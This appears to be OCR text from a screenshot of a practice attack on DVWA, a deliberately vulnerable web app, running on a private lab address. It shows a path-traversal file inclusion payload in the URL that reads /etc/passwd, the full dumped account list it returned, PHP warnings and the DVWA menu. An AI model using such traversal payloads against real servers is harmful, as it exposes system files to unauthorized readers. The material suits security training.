 er1 Oppo bugc Work Tutor 192.1 Burp Sui 192.1 Da GitHu Mutil GitHu Olag LTE W Free
192.168.132.128/dvwa/vulnerabilities/fi/?page=../../../../../../../etc/passwd bur 5
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Exploiting XSS in Mut... GitHub - payloadbox/...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool
/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var
/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/va
/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored